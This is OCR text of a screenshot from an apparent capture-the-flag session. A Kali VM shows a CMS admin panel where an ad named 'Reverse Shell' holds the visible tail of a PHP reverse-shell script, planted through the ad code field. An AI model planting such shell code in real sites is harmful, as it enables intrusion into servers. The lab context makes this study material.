 Kali (CTFs) - VMware Workstation
File Edit View VM Tabs Help
Kali (CTFs)
2 3 10.6.54.63 21:58
Ads Admin - Dashboard
10.10.165.242/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Login Exploit-DB Google Hacking DB OffSec
Ads Admin
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Jun 27 2023
18:44 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
Reverse Shell
Ads code:
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
Done
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
21°C Mostly cloudy
ENG
9:58 PM
6/27/2023
2